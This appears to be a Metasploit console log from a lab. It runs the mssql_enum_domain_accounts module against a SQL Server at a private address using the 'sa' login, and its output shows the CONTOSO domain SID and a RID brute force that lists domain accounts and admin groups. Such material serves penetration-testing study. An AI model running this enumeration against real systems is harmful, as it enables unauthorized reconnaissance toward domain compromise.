 msf6 > use auxiliary/admin/mssql/mssql_enum_domain_accounts
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > set RHOSTS 10.0.20.101
RHOSTS => 10.0.20.101
msf6 auxiliary(admin/mssql/mssql_enum_domain_accounts) > exploit
[*] Running module against 10.0.20.101
[*] 10.0.20.101:1433 - Attempting to connect to the database server at 10.0.20.101:1433 as sa...
[+] 10.0.20.101:1433 - Connected.
[*] 10.0.20.101:1433 - SQL Server Name: EC2AMAZ-5861GL6
[*] 10.0.20.101:1433 - Domain Name: CONTOSO
[+] 10.0.20.101:1433 - Found the domain sid: 010500000000000515000000cf4b5eb619bca0ed968e21ef
[*] 10.0.20.101:1433 - Brute forcing 10000 RIDs through the SQL Server, be patient...
[*] 10.0.20.101:1433 -  - EC2AMAZ-5861GL6\Administrator
[*] 10.0.20.101:1433 -  - CONTOSO\Guest
[*] 10.0.20.101:1433 -  - CONTOSO\krbtgt
[*] 10.0.20.101:1433 -  - CONTOSO\DefaultAccount
[*] 10.0.20.101:1433 -  - CONTOSO\Domain Admins
[*] 10.0.20.101:1433 -  - CONTOSO\Domain Users
[*] 10.0.20.101:1433 -  - CONTOSO\Domain Guests
[*] 10.0.20.101:1433 -  - CONTOSO\Domain Computers
[*] 10.0.20.101:1433 -  - CONTOSO\Domain Controllers
[*] 10.0.20.101:1433 -  - CONTOSO\Cert Publishers
[*] 10.0.20.101:1433 -  - CONTOSO\Schema Admins
[*] 10.0.20.101:1433 -  - CONTOSO\Enterprise Admins
[*] 10.0.20.101:1433 -  - CONTOSO\Group Policy Creator Owners
[*] 10.0.20.101:1433 -  - CONTOSO\Read-only Domain Controllers
[*] 10.0.20.101:1433 -  - CONTOSO\Cloneable Domain Controllers
[*] 10.0.20.101:1433 -  - CONTOSO\Protected Users
[*] 10.0.20.101:1433 -  - CONTOSO\Key Admins
[*] 10.0.20.101:1433 -  - CONTOSO\Enterprise Key Admins